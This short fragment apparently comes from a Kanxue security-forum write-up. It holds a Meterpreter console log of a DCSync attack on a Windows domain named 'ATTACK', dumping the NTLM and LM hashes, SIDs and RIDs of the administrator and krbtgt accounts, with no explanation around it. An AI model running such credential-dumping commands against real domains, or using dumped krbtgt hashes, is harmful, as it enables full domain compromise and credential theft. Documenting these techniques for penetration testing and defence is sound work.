 Server username: ATTACK\Administrator
meterpreter > dcsync_ntlm administrator
[+] Account   : administrator
[+] NTLM Hash : 357bec0ee1f524c62ba536fcd3f74472
[+] LM Hash   : 4d36e5a149d1e43f323441521ed5ee12
[+] SID       : S-1-5-21-4052809752-717748265-227546684-500
[+] RID       : 500
meterpreter > dcsync_ntlm krbtgt
[+] Account   : krbtgt
[+] NTLM Hash : 67446f76100703cc0866cb7167cca084
[+] LM Hash   : c7192cc0c2c01aee95bc9a98664ed15b
[+] SID       : S-1-5-21-4052809752-717748265-227546684-502
[+] RID       : 502
看雪